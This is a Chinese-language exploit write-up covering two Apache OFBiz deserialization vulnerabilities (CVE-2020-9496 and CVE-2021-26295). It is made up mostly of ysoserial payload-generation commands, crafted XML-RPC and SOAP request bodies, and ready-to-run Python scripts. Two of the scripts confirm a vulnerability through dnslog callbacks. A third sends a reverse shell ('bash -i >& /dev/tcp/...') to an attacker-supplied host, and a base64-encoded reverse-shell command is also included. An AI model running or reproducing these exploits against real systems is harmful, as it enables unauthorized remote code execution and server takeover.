OFBiz是一个很著名的电子商务平台,
反序列化命令执行漏洞(CVE-2020-9496)
- 影响范围: Apache OfBiz 17.12.01
- 漏洞位置:
/webtools/control/xmlrpc - 漏洞利用:
首先使用ysoserial的CommonsBeanutils1来生成Payload并用base64编码:
java -jar ysoserial.jar CommonsBeanutils1 "touch /tmp/success" | base64
然后使用POST发送以下payload:
<?xml version="1.0"?>
<methodCall>
<methodName>ProjectDiscovery</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>test</name>
<value>
<serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">[base64-payload]</serializable>
</value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
- 漏洞利用POC
(需要将ysoserial.jar与该POC放在同一目录下)
import subprocess
import requests
from time import sleep
import base64
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def dnslog():
global dns_session
dns_session = requests.session()
dns = dns_session.get('http://www.dnslog.cn/getdomain.php')
return dns.text
def dnslog_res():
dns_res = dns_session.get('http://www.dnslog.cn/getrecords.php')
if dns_res.json():
return True
else:
return False
def CVE_2020_9496(target_url):
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
headers = {'Content-Type': 'application/xml'}
# popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', "CommonsBeanutils1", 'ping '+dnslog()], stdout=subprocess.PIPE)
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', "URLDNS", 'http://'+dnslog()], stdout=subprocess.PIPE)
data = base64.b64encode(popen.stdout.read())
post_data = f'''<?xml version="1.0"?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">{str(data, 'utf-8')}</serializable></value></member></struct></value></param></params></methodCall>'''
if target_url.startswith('https://'):
vuln_url = target_url + "/webtools/control/xmlrpc"
else:
vuln_url = 'https://' + target_url + "/webtools/control/xmlrpc"
try:
r = requests.post(vuln_url, data=post_data, headers=headers, verify=False, timeout=5)
if r.status_code == 200:
sleep(2)
if dnslog_res():
print(f'\033[36m[+] {target_url} dnslog验证成功 \033[0m')
return True
else:
print(f'\033[31m[x] {target_url} 利用失败 \033[0m')
except Exception:
print(f"\033[31m[x] {target_url} poc请求失败 \033[0m")
if __name__ == '__main__':
url = str(input("\033[35mInput Url >>> \033[0m"))
if url:
CVE_2020_9496(url)rmi反序列化漏洞(CVE-2021-26295)
- 影响范围: Apache OFBiz < 17.12.06
- 漏洞位置:
/webtools/control/SOAPService - 漏洞利用:

- 利用dnslog检测
首先使用ysoserial的URLDNS来生成Payload并转换为hex:
java -jar ysoserial.jar URLDNS "http://ok7g2g.dnslog.cn" | xxd|cut -f 2,3,4,5,6,7,8,9 -d " "| tr -d "\n" | tr -d " "
然后使用POST发送以下payload:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header/>
<soapenv:Body>
<yuaneuro:clearAllEntityCaches xmlns:yuaneuro="http://ofbiz.apache.org/service/">
<yuaneuro:cus-obj>[base64-payload]</yuaneuro:cus-obj>
</yuaneuro:clearAllEntityCaches>
</soapenv:Body>
</soapenv:Envelope>
- 漏洞利用POC
(需要将ysoserial.jar与该POC放在同一目录下)
import subprocess
import requests
from time import sleep
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def dnslog():
global dns_session
dns_session = requests.session()
dns = dns_session.get('http://www.dnslog.cn/getdomain.php')
return dns.text
def dnslog_res():
dns_res = dns_session.get('http://www.dnslog.cn/getrecords.php')
if dns_res.json():
return True
else:
return False
def CVE_2021_26295(target_url):
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
headers = {'Content-Type': 'application/xml'}
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', "URLDNS", 'http://' + dnslog()], stdout=subprocess.PIPE)
data = popen.stdout.read().hex().upper()
post_data = f'''<?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header/><soapenv:Body><yuaneuro:clearAllEntityCaches xmlns:yuaneuro="http://ofbiz.apache.org/service/"><yuaneuro:cus-obj>{data}</yuaneuro:cus-obj></yuaneuro:clearAllEntityCaches></soapenv:Body></soapenv:Envelope>'''
if target_url.startswith('https://'):
vuln_url = target_url + "/webtools/control/SOAPService"
else:
vuln_url = 'https://' + target_url + "/webtools/control/SOAPService"
try:
r = requests.post(vuln_url, data=post_data, headers=headers, verify=False, timeout=5)
if r.status_code == 200:
sleep(2)
if dnslog_res():
print(f'\033[36m[+] {target_url} dnslog验证成功 \033[0m')
return True
else:
print(f'\033[31m[x] {target_url} 利用失败 \033[0m')
except Exception:
print(f"\033[31m[x] {target_url} poc请求失败 \033[0m")
if __name__ == '__main__':
print('CVE_2021_26295_poc')
url = str(input("\033[35mInput Url >>> \033[0m"))
if url:
CVE_2021_26295(url)- 反弹shell
首先使用ysoserial的ROME来生成Payload并转换为hex:
我们使用bash来反弹shell,但由于Runtime.getRuntime().exec()中不能使用管道符等bash需要的方法,我们需要用进行一次编码。
工具:http://www.jackson-t.ca/runtime-exec-payloads.html
java -jar ysoserial.jar ROME "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMS8yMSAwPiYx}|{base64,-d}|{bash,-i}" | xxd|cut -f 2,3,4,5,6,7,8,9 -d " "| tr -d "\n" | tr -d " "其他步骤和上面差不多就不多赘述了。
- 漏洞利用EXP
(需要将ysoserial.jar与该POC放在同一目录下)
import subprocess
import requests
from time import sleep
import base64
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def CVE_2021_26295_shell(target_url, ip, port):
re_shell = base64.b64encode(f'bash -i >& /dev/tcp/{ip}/{port} 0>&1'.encode('utf-8'))
shell_data = 'bash -c {echo,%s}|{base64,-d}|{bash,-i}' % str(re_shell, 'utf-8')
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
headers = {'Content-Type': 'application/xml'}
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', "ROME", shell_data], stdout=subprocess.PIPE)
data = popen.stdout.read().hex().upper()
post_data = f'''<?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header/><soapenv:Body><yuaneuro:clearAllEntityCaches xmlns:yuaneuro="http://ofbiz.apache.org/service/"><yuaneuro:cus-obj>{data}</yuaneuro:cus-obj></yuaneuro:clearAllEntityCaches></soapenv:Body></soapenv:Envelope>'''
if target_url.startswith('https://'):
vuln_url = target_url + "/webtools/control/SOAPService"
else:
vuln_url = 'https://' + target_url + "/webtools/control/SOAPService"
try:
r = requests.post(vuln_url, data=post_data, headers=headers, verify=False, timeout=5)
if r.status_code == 200:
sleep(2)
print(f'\033[36m[+] {target_url} 反弹shell成功 \033[0m')
return True
else:
print(f'\033[31m[x] {target_url} 利用失败 \033[0m')
except Exception:
print(f"\033[31m[x] {target_url} 请求失败 \033[0m")
if __name__ == '__main__':
print('CVE_2021_26295_shell')
url = str(input("\033[35mInput Url >>> \033[0m"))
ip = str(input("\033[35mvps_ip >>> \033[0m"))
port = str(input("\033[35mvps_port >>> \033[0m"))
if url:
CVE_2021_26295_shell(url, ip, port)